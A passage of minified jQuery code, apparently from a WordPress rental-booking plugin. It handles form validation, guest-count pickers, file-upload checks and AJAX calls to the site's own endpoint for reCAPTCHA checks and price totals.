a={dayOfWeekStart:d,formatDate:u,format:u,timepicker:!1,scrollInput:!1,scrollMonth:!1,scrollTime:!1},e=T(this).data("min-date");e&&(a.minDate=e);e=T(this).data("max-date");e&&(a.maxDate=e),T(this).datetimepicker(a)})},submit_button:function(){T(".ovabrw_btn_submit").on("click",function(a){var e=T(this).closest(".ovabrw_search").data("mesg_required"),t=!0;if(T(this).closest(".ovabrw_search").find(".content .wrap-error").empty(),T(this).closest(".form_ovabrw").find(".required").each(function(){T(this).val()||(t=!1,T(this).parent(".content").children(".wrap-error").append('<p class="error">'+e+"</p>"))}),!t)return a.preventDefault(),!1}),T("form#booking_form button.submit").on("click",function(a){var e=T(this),o=!0,n=T(this).closest("form#booking_form").find('input[name="ovabrw_rental_type"]').val();if(e.closest("form#booking_form").find(".error_item").css("display","none"),e.closest("form#booking_form").find(".required").each(function(){if(("ovabrw_pickup_loc"===T(this).attr("name")||"ovabrw_pickoff_loc"===T(this).attr("name"))&&("other_location"===T(this).val()&&!T(this).closest(".rental_item").find(".ovabrw-other-location input").val()))return o=!1,T(this).closest(".rental_item").find(".error_item").css("display","block"),0<T(this).parent(".period_package").length&&T(this).parent(".period_package").parent(".rental_item").children(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1;if("ovabrw_adults"===T(this).attr("name")||"ovabrw_children"===T(this).attr("name")||"ovabrw_babies"===T(this).attr("name")){var a=T(this).closest(".rental_item").find(".ovabrw_adults").val();void 0!==a&&a||(a=0);var e=T(this).closest(".rental_item").find(".ovabrw_children").val();void 0!==e&&e||(e=0);var t=T(this).closest(".rental_item").find(".ovabrw_babies").val();if(void 0!==t&&t||(t=0),parseInt(a)+parseInt(e)+parseInt(t)<=0)return o=!1,T(this).closest(".rental_item").find(".error_item").css("display","block"),!1}if(!T(this).val())return o=!1,T(this).closest(".rental_item").find(".error_item").css("display","block"),0<T(this).parent(".period_package").length&&T(this).parent(".period_package").parent(".rental_item").children(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1;t=T(this).attr("type");if("checkbox"==t&&!T(this).closest(".rental_item").find("input:checked").val())return o=!1,T(this).closest(".rental_item").find(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1;if("taxi"==n){if("ovabrw_pickup_loc"==T(this).attr("name"))if(!T(this).closest(".rental_item").find('input[name="ovabrw_origin"]').val())return o=!1,T(this).val(""),T(this).closest(".rental_item").find(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1;if("ovabrw_pickoff_loc"==T(this).attr("name"))if(!T(this).closest(".rental_item").find('input[name="ovabrw_destination"]').val())return o=!1,T(this).val(""),T(this).closest(".rental_item").find(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1}}),!o)return!1;var o=!0,t=e.closest("form#booking_form").find('input[name="ovabrw-booking-terms-conditions"]');if(0<t.length){if(!t.is(":checked")){t.addClass("ovabrw-required");var r=t.data("error");return alert(r),o=!1,T("html, body").animate({scrollTop:t.offset().top-300},1e3),!1}t.removeClass("ovabrw-required"),o=o&&!0}if(!o)return!1;r=e.closest("form#booking_form").find("#ovabrw-recaptcha-booking-token");if(o&&0<r.length){t=r.val();return t?(e.addClass("disabled"),e.closest("form#booking_form").find(".ajax_show_total").show(),e.closest("form#booking_form").find(".ajax_loading").css("opacity",1),e.closest("form#booking_form").find(".ajax-show-error").hide(),T.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"ovabrw_verify_reCAPTCHA",token:t},success:function(a){a?(e.closest("form#booking_form").find(".ajax_show_total").show(),e.closest("form#booking_form").find(".ajax-show-error").html("").append(a).show(),e.removeClass("disabled"),e.closest("form#booking_form").find(".ajax_loading").css("opacity",0)):e.closest("form#booking_form").submit()}})):(r=r.attr("data-mess"),e.closest("form#booking_form").find(".ajax_show_total").show(),e.closest("form#booking_form").find(".ajax-show-error").html("").append(r).show(),e.removeClass("disabled"),e.closest("form#booking_form").find(".ajax_loading").css("opacity",0)),!1}}),T("form#request_booking button.submit").on("click",function(a){var e=T(this),l=!0;if(e.closest("form#request_booking").find(".error_item").css("display","none"),e.closest("form#request_booking").find(".required").each(function(){if(("ovabrw_pickup_loc"===T(this).attr("name")||"ovabrw_pickoff_loc"===T(this).attr("name"))&&("other_location"===T(this).val()&&!T(this).closest(".rental_item").find(".ovabrw-other-location input").val()))return l=!1,T(this).closest(".rental_item").children(".error_item").css("display","block"),0<T(this).parent(".period_package").length&&T(this).parent(".period_package").parent(".rental_item").children(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1;if("ovabrw_adults"===T(this).attr("name")||"ovabrw_children"===T(this).attr("name")||"ovabrw_babies"===T(this).attr("name")){var a=T(this).closest(".rental_item").find(".ovabrw_adults").val();void 0!==a&&a||(a=0);var e=T(this).closest(".rental_item").find(".ovabrw_children").val();void 0!==e&&e||(e=0);var t=T(this).closest(".rental_item").find(".ovabrw_babies").val();if(void 0!==t&&t||(t=0),"ovabrw_adults"===T(this).attr("name")){var o=T(this).closest(".rental_item").find('input[name="ovabrw_min_adults"]').val(),n=T(this).closest(".rental_item").find('input[name="ovabrw_max_adults"]').val();if(void 0!==o&&o||(o=0),void 0!==n&&n||(n=0),parseInt(o)&&parseInt(a)<parseInt(o)){l=!1;var r=T(this).closest(".rental_item").find('input[name="ovabrw_min_adults"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}if(parseInt(n)&&parseInt(a)>parseInt(n)){l=!1;r=T(this).closest(".rental_item").find('input[name="ovabrw_max_adults"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}}if("ovabrw_children"===T(this).attr("name")){var i=T(this).closest(".rental_item").find('input[name="ovabrw_min_children"]').val(),s=T(this).closest(".rental_item").find('input[name="ovabrw_max_children"]').val();if(void 0!==i&&i||(i=0),void 0!==s&&s||(s=0),parseInt(i)&&parseInt(e)<parseInt(i)){l=!1;r=T(this).closest(".rental_item").find('input[name="ovabrw_min_children"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}if(parseInt(s)&&parseInt(e)>parseInt(s)){l=!1;r=T(this).closest(".rental_item").find('input[name="ovabrw_max_children"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}}if("ovabrw_babies"===T(this).attr("name")){i=T(this).closest(".rental_item").find('input[name="ovabrw_min_babies"]').val(),s=T(this).closest(".rental_item").find('input[name="ovabrw_max_babies"]').val();if(void 0!==i&&i||(i=0),void 0!==s&&s||(s=0),parseInt(i)&&parseInt(t)<parseInt(i)){l=!1;r=T(this).closest(".rental_item").find('input[name="ovabrw_min_babies"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}if(parseInt(s)&&parseInt(t)>parseInt(s)){l=!1;r=T(this).closest(".rental_item").find('input[name="ovabrw_max_babies"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}}e=parseInt(a)+parseInt(e)+parseInt(t);if(e<=0)return l=!1,T(this).closest(".rental_item").find(".error_item").css("display","block"),!1;t=T(this).closest(".rental_item").find('input[name="ovabrw_min_guests"]').val();if(void 0!==t&&t||(t=0),parseInt(t)&&parseInt(e)<parseInt(t)){l=!1;r=T(this).closest(".rental_item").find('input[name="ovabrw_min_guests"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}t=T(this).closest(".rental_item").find('input[name="ovabrw_max_guests"]').val();if(void 0!==t&&t||(t=0),parseInt(t)&&parseInt(e)>parseInt(t)){l=!1;r=T(this).closest(".rental_item").find('input[name="ovabrw_max_guests"]').data("error");return T(this).closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(r).show(),!1}}if(!T(this).val())return l=!1,T(this).closest(".rental_item").children(".error_item").css("display","block"),0<T(this).parent(".period_package").length&&T(this).parent(".period_package").parent(".rental_item").children(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1;r=T(this).attr("type");if("checkbox"==r&&!T(this).closest(".rental_item").find("input:checked").val())return l=!1,T(this).closest(".rental_item").find(".error_item").css("display","block"),T("html, body").animate({scrollTop:T(this).offset().top-300},1e3),!1}),!l)return!1;var l=!0,t=e.closest("form#request_booking").find('input[name="ovabrw-request_booking-terms-conditions"]');if(0<t.length){if(!t.is(":checked")){t.addClass("ovabrw-required");var o=t.data("error");return alert(o),l=!1,T("html, body").animate({scrollTop:t.offset().top-300},1e3),!1}t.removeClass("ovabrw-required"),l=l&&!0}l||a.preventDefault();t=e.closest("form#request_booking").find("#ovabrw-recaptcha-request-token");if(l&&0<t.length){a=t.val();return a?(e.addClass("disabled"),e.closest("form#request_booking").find(".ajax_loading").css("opacity",1),e.closest("form#request_booking").find(".ovabrw-request-form-error").html("").hide(),T.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"ovabrw_verify_reCAPTCHA",token:a},success:function(a){a?(e.closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(a).show(),e.removeClass("disabled"),e.closest("form#request_booking").find(".ajax_loading").css("opacity",0)):e.closest("form#request_booking").submit()}})):(t=t.attr("data-mess"),e.closest("form#request_booking").find(".ovabrw-request-form-error").html("").append(t).show(),e.removeClass("disabled"),e.closest("form#request_booking").find(".ajax_loading").css("opacity",0)),!1}}),T('.ovabrw-file input[type="file"]').each(function(){T(this).on("change",function(a){a.preventDefault();var e=T(this),t=e.data("max-file-size"),o=e.data("max-file-size-msg"),n=e.data("formats"),r=e.data("file-mimes"),i=[];"object"==typeof r&&T.each(r,function(a,e){i.push(e)}),e.closest(".ovabrw-file").find(".ovabrw-file-name").html("");var s=this.files[0].name,a=this.files[0].size,r=this.files[0].type;s&&a&&r&&(e.closest(".ovabrw-file").find(".ovabrw-file-name").html(s),t<(a/1048576).toFixed(2)&&e.closest(".ovabrw-file").find(".ovabrw-file-name").html(o),-1==T.inArray(r,i)&&e.closest(".ovabrw-file").find(".ovabrw-file-name").html(n))})}),T('.ovabrw-modern-file input[type="file"]').each(function(){T(this).on("change",function(a){a.preventDefault();var e,t=T(this),o=t.data("max-file-size"),n=t.data("max-file-size-msg"),r=t.data("formats"),i=t.data("file-mimes"),s=[];"object"==typeof i&&T.each(i,function(a,e){s.push(e)}),t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .name").html("").hide(),t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .placeholder").show(),this.files[0]?(e=this.files[0].name,a=this.files[0].size,i=this.files[0].type,e&&a&&i&&(t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .placeholder").hide(),t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .name").html(e).css("display","block"),o<(a/1048576).toFixed(2)&&t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .name").html(n),-1==T.inArray(i,s)&&t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .name").html(r))):(t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .name").html("").hide(),t.closest(".ovabrw-modern-file").find(".ovabrw-file-name .placeholder").show(),T(this).val(""))})}),T('.ovabrw-modern-deposit input[name="ova_type_deposit"]').on("change",function(){var a=T(this).closest(".ovabrw-modern-deposit").find('input[name="ova_type_deposit"]:checked').val();"full"==a&&(T(this).closest(".ovabrw-modern-deposit").find(".deposit-label").removeClass("active"),T(this).closest(".ovabrw-modern-deposit").find(".deposit-label.pay-full").addClass("active")),"deposit"==a&&(T(this).closest(".ovabrw-modern-deposit").find(".deposit-label").removeClass("active"),T(this).closest(".ovabrw-modern-deposit").find(".deposit-label.pay-deposit").addClass("active"))})},ova_collapsed:function(){T(".ovabrw-according").off().on("click",function(a){a.preventDefault(),T(this).siblings(".ovabrw_collapse_content").slideToggle()}),T(".ovabrw_open_popup").off().on("click",function(a){a.preventDefault(),T(this).siblings(".popup").css("display","block")}),T(".popup-close").on("click",function(a){a.preventDefault(),T(this).parent(".popup-inner").parent(".popup").css("display","none")}),T(".popup-close-2").on("click",function(a){a.preventDefault(),T(this).parent(".close_discount").parent(".popup-inner").parent(".popup").css("display","none")})},ova_startdate_perido_time:function(){T(".ovabrw_datetimepicker.startdate_perido_time").focus(function(a){T(this).blur()}),T("body").on("change",".startdate_perido_time",function(){var a=T(this);a.val()&&(a.closest("form").find(".show_ajax_content").removeClass("active"),a.closest("form").find(".ovabrw-total-amount").html(""),D.ova_ajax_load_packages(a))})},ova_ajax_load_packages:function(e=null){var a,t;null!=e&&(a=e.val(),t=e.data("pid"),e.closest("form").find('select[name="ovabrw_period_package_id"]').attr("disabled","disabled"),T.ajax({url:ajax_object.ajax_url,type:"POST",data:{action:"ovabrw_get_package_by_time",startdate:a,post_id:t},success:function(a){e.closest("form").find('select[name="ovabrw_period_package_id"] option ').remove();var t="",a=T.parseJSON(a);a&&T.each(a,function(a,e){t+='<option value="'+a+'">'+e+"</option>"}),t&&e.closest("form").find('select[name="ovabrw_period_package_id"] ').append(t),e.closest("form").find('select[name="ovabrw_period_package_id"] ').hasClass("select2-hidden-accessible")&&e.closest("form").find('select[name="ovabrw_period_package_id"] ').select2(),e.closest("form").find('select[name="ovabrw_period_package_id"] ').prop("disabled",!1),e.closest("form").find(".show_ajax_content").removeClass("active"),e.closest("form").find(".ovabrw-total-amount").html("")}}))},ova_guestspicker:function(){function o(a,e,t="booking"){var o=a.closest("form#booking_form"),n=(a.closest("form#request_booking"),a.closest(".guests-button").find('input[type="text"]')),r=a.closest(".ovabrw-wrapper-guestspicker"),i=r.find(".ovabrw-gueste-error"),s=5e3;i.html("").remove();var l=r.find('input[name="ovabrw_min_guests"]').val();void 0!==l&&l||(l=0);var d=r.find('input[name="ovabrw_max_guests"]').val();void 0!==d&&d||(d=0);var c=r.find('input[name="ovabrw_min_adults"]').val();void 0!==c&&c||(c=0);var p=r.find('input[name="ovabrw_max_adults"]').val();void 0!==p&&p||(p=0);var u=r.find('input[name="ovabrw_min_children"]').val();void 0!==u&&u||(u=0);var m=r.find('input[name="ovabrw_max_children"]').val();void 0!==m&&m||(m=0);var f=r.find('input[name="ovabrw_min_babies"]').val();void 0!==f&&f||(f=0);a=r.find('input[name="ovabrw_max_babies"]').val();if(void 0!==a&&a||(a=0),"sub"==e){if(!parseInt(n.val()))return;if("ovabrw_adults"==n.attr("name")&&parseInt(c)&&parseInt(c)==parseInt(n.val())){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_min_guests"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}if("ovabrw_children"==n.attr("name")&&parseInt(u)&&parseInt(u)==parseInt(n.val())){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_min_children"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}if("ovabrw_babies"==n.attr("name")&&parseInt(f)&&parseInt(f)==parseInt(n.val())){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_min_babies"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}var _=v(r);if(parseInt(l)&&(_==parseInt(l)||_<parseInt(l))){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_min_guests"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}n.val(parseInt(n.val())-1),"booking"===t&&D.ova_ajax_show_total_after_load(o)}if("sum"==e){if("ovabrw_adults"==n.attr("name")&&parseInt(p)&&parseInt(p)==parseInt(n.val())){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_max_adults"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}if("ovabrw_children"==n.attr("name")&&parseInt(m)&&parseInt(m)==parseInt(n.val())){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_max_children"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}if("ovabrw_babies"==n.attr("name")&&parseInt(a)&&parseInt(a)==parseInt(n.val())){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_max_babies"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}_=v(r),_=v(r);if(parseInt(d)&&(_==parseInt(d)||_>parseInt(d))){i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_max_guests"]').data("error")+"</div>";return r.find(".ovabrw-guestspicker").after(i),void(0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}n.val(parseInt(n.val())+1),"booking"===t&&D.ova_ajax_show_total_after_load(o)}_=v(r),o=r.find(".gueststotal");o&&o.text(_),parseInt(l)&&_<parseInt(l)&&(i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_min_guests"]').data("error")+"</div>",r.find(".ovabrw-guestspicker").after(i),0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)})),parseInt(d)&&_>parseInt(d)&&(i='<div class="ovabrw-gueste-error">'+r.find('input[name="ovabrw_max_guests"]').data("error")+"</div>",r.find(".ovabrw-guestspicker").after(i),0<(i=r.find(".ovabrw-gueste-error")).length&&i.fadeIn("fast",function(){i.fadeOut(s)}))}function v(a=null){if(0<a.length){var e=a.find(".ovabrw_adults").val();void 0!==e&&e||(e=0);var t=a.find(".ovabrw_children").val();void 0!==t&&t||(t=0);a=a.find(".ovabrw_babies").val();void 0!==a&&a||(a=0);a=parseInt(e)+parseInt(t)+parseInt(a);return parseInt(a)}return 0}T(".ovabrw-wrapper-guestspicker").each(function(){var a=T(this),e=a.find(".ovabrw-guestspicker"),t=a.find(".ovabrw-guestspicker-content");e.on("click",function(){t.toggle()}),T(window).click(function(a){e.is(a.target)||0!==e.has(a.target).length||t.is(a.target)||0!==t.has(a.target).length||t.hide()}),a.find(".minus").on("click",function(){0<a.closest("#booking_form").length?o(T(this),"sub","booking"):o(T(this),"sub","")}),a.find(".plus").on("click",function(){0<a.closest("#booking_form").length?o(T(this),"sum","booking"):o(T(this),"sum","")})})},ova_ajax_show_total:function(){T("body").on("change","form#booking_form",function(){T(this).find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(T(this))}),T("form#booking_form").each(function(){var a,e,t,o=T(this);0!=o.data("run_ajax")&&(a=o.find('input[name="ovabrw_pickup_date"]').val(),e=o.find('input[name="ovabrw_pickoff_date"]').val(),t=o.find('select[name="ovabrw_period_package_id"]').val(),a&&(e||t)&&D.ova_ajax_show_total_after_load(o))})},ova_ajax_show_total_after_load:function(a=null){var e,t,o,n,r,i,s,l,d,c,p,u,m,f,_,v,h,b,w,g,y=[],k=[],x=[],q=[],I={},D={};null!=a&&((b=a).find(".ajax_loading").addClass("active"),b.find('input[name="car_id"]').val()&&(i=b.find('input[name="car_id"]').val()),b.find('select[name="ovabrw_pickup_loc"]').val()&&(e=b.find('select[name="ovabrw_pickup_loc"]').val()),b.find('select[name="ovabrw_pickoff_loc"]').val()&&(t=b.find('select[name="ovabrw_pickoff_loc"]').val()),b.find('input[name="ovabrw_pickup_date"]').val()&&(o=b.find('input[name="ovabrw_pickup_date"]').val()),b.find('input[name="ovabrw_pickoff_date"]').val()&&(n=b.find('input[name="ovabrw_pickoff_date"]').val()),b.find('select[name="ovabrw_period_package_id"]').val()&&(s=b.find('select[name="ovabrw_period_package_id"]').val()),b.find('input[name="ovabrw_adults"]').val()&&(d=b.find('input[name="ovabrw_adults"]').val()),b.find('input[name="ovabrw_children"]').val()&&(c=b.find('input[name="ovabrw_children"]').val()),b.find('input[name="ovabrw_babies"]').val()&&(p=b.find('input[name="ovabrw_babies"]').val()),b.find('input[name="ovabrw_number_vehicle"]').val()&&(r=b.find('input[name="ovabrw_number_vehicle"]').val()),b.find('input[name="ova_type_deposit"]:checked').val()&&(l=b.find('input[name="ova_type_deposit"]:checked').val()),b.find('input[name="ovabrw-duration-map"]').val()&&(_=b.find('input[name="ovabrw-duration-map"]').val()),b.find('input[name="ovabrw-duration"]').val()&&(v=b.find('input[name="ovabrw-duration"]').val()),b.find('input[name="ovabrw-distance"]').val()&&(h=b.find('input[name="ovabrw-distance"]').val()),b.find('input[name="ovabrw_pickup_time"]').val()&&(f=b.find('input[name="ovabrw_pickup_time"]').val()),b.find('select[name="ovabrw_extra_time"]').val()&&(g=b.find('select[name="ovabrw_extra_time"]').val()),!b.find('input[name="data_custom_ckf"]')||(w=b.find('input[name="data_custom_ckf"]').data("ckf"))&&T.each(w,function(e,a){var t,o,n;"radio"!=a.type||0<(t=b.find('input[name="'+e+'"]:checked')).length&&(I[e]=t.val(),n=t.closest(".ovabrw-radio").find('input[name="'+e+"_qty["+t.val()+']"]').val(),parseInt(n)&&(D[e]=parseInt(n))),"checkbox"==a.type&&(o=[],b.find(".ovabrw-checkbox input[type=checkbox]:checked").each(function(){o.push(T(this).val());var a=T(this).closest(".ovabrw-checkbox").find('input[name="'+e+"_qty["+T(this).val()+']"]').val();parseInt(a)&&(D[T(this).val()]=parseInt(a))}),0<o.length&&(I[e]=o)),"select"!=a.type||(a=b.find('select[name="'+e+'"]').val())&&(I[e]=a,n=b.find('input[name="'+e+"_qty["+a+']"]').val(),parseInt(n)&&(D[a]=parseInt(n)))}),b.find(".ovabrw_resource input[type=checkbox]:checked").each(function(){var a;T(this).val()&&(y[T(this).data("resource_key")]=T(this).val(),a=T(this).closest(".item").find('input[name="ovabrw_resource_quantity['+T(this).data("resource_key")+']"]').val(),parseInt(a)&&(k[T(this).data("resource_key")]=parseInt(a)))}),u=T.extend({},y),m=T.extend({},k),b.find("select[name='ovabrw_service[]']").each(function(){var a;T(this).val()&&(x.push(T(this).val()),a=T(this).closest(".ovabrw-select").find('input[name="ovabrw_service_qty['+T(this).val()+']"]').val(),parseInt(a)&&(q[T(this).val()]=parseInt(a)))}),a=T.extend({},x),w=T.extend({},q),g={action:"ovabrw_calculate_total",id:i,pickup_loc:e,dropoff_loc:t,pickup_date:o,package_id:s,dropoff_date:n,quantity:r,deposit:l,resources:JSON.stringify(u),resources_qty:JSON.stringify(m),services:JSON.stringify(a),services_qty:JSON.stringify(w),custom_ckf:JSON.stringify(I),custom_ckf_qty:JSON.stringify(D),duration_map:_,duration:v,distance:h,pickup_time:f,extra_time:g},parseInt(d)&&(g.adults=parseInt(d)),parseInt(c)&&(g.children=parseInt(c)),parseInt(p)&&(g.babies=parseInt(p)),T.ajax({url:ajax_object.ajax_url,type:"POST",data:g,success:function(a){var e=JSON.parse(a);0!=a?(b.find(".ajax_show_total").show(),e.amount_insurance?(b.find(".ovabrw-insurance-amount").show(),b.find(".show-amount-insurance").html("").append(e.amount_insurance)):(b.find(".ovabrw-insurance-amount").hide(),b.find(".show-amount-insurance").html("")),e.error?(b.find(".show_ajax_content").removeClass("active"),b.find(".ovabrw-total-amount").html(""),b.find(".ajax-show-error").html("").append(e.error).show(),b.find('button[type="submit"]').prop("disabled",!0)):0<e.number_vehicle_available?(b.find(".ajax-show-error").html("").hide(),b.find(".show_ajax_content").addClass("active"),b.find(".number-available").html("").append(e.number_vehicle_available),b.find('input[name="ovabrw_number_vehicle"]').attr("max",e.number_vehicle_available),b.find(".ovabrw-total-amount").html("").append(e.line_total),b.find('button[type="submit"]').prop("disabled",!1)):(b.find(".ajax-show-error").html("").hide(),b.find(".show_ajax_content").addClass("active"),b.find(".number-available").html("").append(0),b.find('input[name="ovabrw_number_vehicle"]').attr("max",1),b.find('button[type="submit"]').prop("disabled",!0))):(b.find(".ajax_show_total").hide(),b.find(".ovabrw-insurance-amount").hide(),b.find(".show_ajax_content").removeClass("active"),b.find(".ovabrw-total-amount").html(""),b.find(".ajax-show-error").html("").hide(),b.find('button[type="submit"]').prop("disabled",!0)),b.find(".ajax_loading").removeClass("active")}}))},ova_quantity_fields:function(){T(".ovabrw-qty-control .ovabrw-qty-input").on("click",function(a){a.preventDefault();var e=T(this),a=e.closest(".ovabrw-qty-control").find(".ovabrw-is-open"),e=e.closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown");T(document).find(".ovabrw-qty-dropdown").removeClass("ovabrw-is-open"),a.length||e.addClass("ovabrw-is-open"),T(window).click(function(a){a=a.target.className;"qty-input"!=a&&"brwicon-down-arrow"!=a&&"ovabrw-qty-dropdown ovabrw-is-open"!=a&&"qty-btn minus"!=a&&"qty"!=a&&"qty-btn plus"!=a&&"flaticon-substract"!=a&&"flaticon-add"!=a&&T(document).find(".ovabrw-qty-dropdown").removeClass("ovabrw-is-open")})}),T('.ovabrw_resource input[type="checkbox"]:checked').each(function(){T(this).closest(".item").find(".ovabrw-qty-control").show()}),T('.ovabrw_resource input[type="checkbox"]').on("change",function(){T(this).is(":checked")?T(this).closest(".item").find(".ovabrw-qty-control").show():T(this).closest(".item").find(".ovabrw-qty-control").hide()}),T(".ovabrw_resource .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.minus").on("click",function(a){a.preventDefault();var e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val();1<parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)-1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)-1),a=T(this).closest(".item").find(".res-left input[type=checkbox]:checked").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))}),T(".ovabrw_resource .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.plus").on("click",function(a){a.preventDefault();var e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(),a=T(this).closest(".ovabrw-qty-control").find("input.qty-input").attr("max");parseInt(a)>parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)+1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)+1),a=T(this).closest(".item").find(".res-left input[type=checkbox]:checked").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))}),T('.ovabrw-checkbox input[type="checkbox"]:checked').each(function(){T(this).closest(".ovabrw-checkbox").find(".ovabrw-qty-control").show()}),T('.ovabrw-checkbox input[type="checkbox"]').on("change",function(){T(this).is(":checked")?T(this).closest(".ovabrw-checkbox").find(".ovabrw-qty-control").show():T(this).closest(".ovabrw-checkbox").find(".ovabrw-qty-control").hide()}),T(".ovabrw-checkbox .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.minus").on("click",function(a){a.preventDefault();var e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val();1<parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)-1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)-1),a=T(this).closest(".ovabrw-checkbox").find(".ovabrw-label-field input[type=checkbox]:checked").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))}),T(".ovabrw-checkbox .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.plus").on("click",function(a){a.preventDefault();var e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(),a=T(this).closest(".ovabrw-qty-control").find("input.qty-input").attr("max");parseInt(a)>parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)+1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)+1),a=T(this).closest(".ovabrw-checkbox").find(".ovabrw-label-field input[type=checkbox]:checked").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))}),T('.ovabrw-radio input[type="radio"]:checked').each(function(){T(this).closest(".ovabrw-radio").find(".ovabrw-qty-control").show()}),T('.ovabrw-radio input[type="radio"]').on("change",function(){T(this).closest(".rental_item").find(".ovabrw-qty-control").hide(),T(this).is(":checked")&&T(this).closest(".ovabrw-radio").find(".ovabrw-qty-control").show()}),T(".ovabrw-radio .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.minus").on("click",function(a){a.preventDefault();var e=T(this).closest(".ovabrw-qty-control").find("input.qty-input").val();1<parseInt(e)&&(T(this).closest(".ovabrw-qty-control").find(".ovabrw-qty-dropdown .qty").text(parseInt(e)-1),T(this).closest(".ovabrw-qty-control").find("input.qty-input").val(parseInt(e)-1),a=T(this).closest(".ovabrw-radio").find(".ovabrw-label-field input[type=radio]:checked").val(),e=T(this).closest("form#booking_form"),a&&e.length&&e.find('input[name="ovabrw_pickup_date"]').val()&&D.ova_ajax_show_total_after_load(e))}),T(".ovabrw-radio .ovabrw-qty-control .ovabrw-qty-dropdown .qty-btn.plus").on("click",function(a){a.preventDefault();var 